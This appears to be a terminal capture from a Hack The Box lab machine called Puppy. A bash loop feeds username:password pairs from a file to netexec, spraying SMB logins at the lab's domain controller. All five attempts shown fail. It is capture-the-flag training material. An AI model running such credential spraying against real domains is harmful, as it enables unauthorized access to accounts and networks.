 10.0.2.6 10.10.14.171 Puppy - 10.10.11.70 100% 03:53 PM
❯ while IFS=: read -r user pass; do echo "[*] Testing $user:$pass"; nxc smb puppy.htb -u "$user" -p "$pass"; done < creds.txt
[*] Testing jamie.williamson:JamieLove2025!
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williamson:JamieLove2025! STATUS_LOGON_FAILURE
[*] Testing adam.silver:HJKL2025!
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
[*] Testing antony.edwards:Antman2025!
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\antony.edwards:Antman2025! STATUS_LOGON_FAILURE
[*] Testing steve.tucker:Steve2025!
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steve.tucker:Steve2025! STATUS_LOGON_FAILURE
[*] Testing samuel.blake:ILY2025!
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\samuel.blake:ILY2025! STATUS_LOGON_FAILURE
~/Desktop/HTB-S8/Puppy ✔ 10s